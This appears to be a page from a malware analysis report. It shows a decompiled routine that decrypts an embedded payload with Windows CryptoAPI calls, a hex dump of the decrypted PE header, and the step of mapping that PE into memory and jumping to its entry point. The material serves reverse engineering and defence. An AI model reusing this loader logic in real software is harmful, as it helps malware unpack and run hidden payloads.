phProv = 0; if ( !CryptAcquireContextA(&phProv, 0, 0, 1u, 0) && !CryptAcquireContextA(&phProv, 0, 0, 1u, 8u) && !CryptAcquireContextA(&phProv, 0, 0, 1u, 0xF0000000) ) { return 0; } phKey = 0; if ( !CryptImportKey(phProv, &pbData, 0x134u, 0, 0, &phKey) ) return 0; v5 = 0; if ( v3 > 0 ) { v6 = (char *)(a2 + v3 - 1); do byte_441364[v5++] = *v6--; while ( v5 < v3 ); } byte_441364[v3] = 0; if ( v3 + 1 < 62 ) memset(&byte_441364[v3 + 1], 1, 62 - (v3 + 1)); hKey = 0; if ( !CryptImportKey(phProv, &byte_441358, 0x4Cu, phKey, 0, &hKey) || !CryptEncrypt(hKey, 0, 1, 0, &Src, pdwDataLen, *pdwDataLen) ) { return 0; } CryptDestroyKey(hKey); CryptDestroyKey(phKey); CryptReleaseContext(phProv, 0); return 1;
Decrypted data results in a 32-bit PE file and gets mapped in a virtually allocated memory space.
00070FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080000 4D 5A 80 00 01 00 00 00 04 00 00 00 FF FF 00 00 MZ€.........ÿÿ.. 00080010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸.......@....... 00080020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080030 00 00 00 00 00 00 00 00 00 00 00 00 68 00 00 00 ............h... 00080040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th 00080050 69 73 20 69 73 20 61 20 50 45 20 65 78 65 63 75 is is a PE execu 00080060 74 61 62 6C 65 0D 0A 24 50 45 00 00 4C 01 02 00 table..$PE..L... 00080070 B1 BF D6 5B 00 00 00 00 00 00 00 00 E0 00 02 01 ±¿Ö[........à... 00080080 0B 01 0E 00 00 DE 03 00 00 00 00 00 00 00 00 00 .....Þ.......... 00080090 00 10 00 00 00 10 00 00 00 00 00 00 00 00 40 00 ..............@. 000800A0 00 10 00 00 00 02 00 00 04 00 00 00 00 00 00 00 ................ 000800B0 04 00 00 00 00 00 00 00 00 00 04 00 00 02 00 00 ................ 000800C0 00 00 00 00 02 00 00 00 00 00 10 00 00 10 00 00 ................ 000800D0 00 00 10 00 00 10 00 00 00 00 00 00 10 00 00 00 ................ 000800E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 000800F0 00 F0 03 00 D8 01 00 00 00 00 00 00 00 00 00 00 .ð..Ø........... 00080100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00080160 2E 74 65 78 74 00 00 00 97 DC 03 00 00 10 00 00 .text...—Ü...... 00080170 00 DE 03 00 00 02 00 00 00 00 00 00 00 00 00 00 .Þ..............
Code execution is passed to the image's entry point.
3/17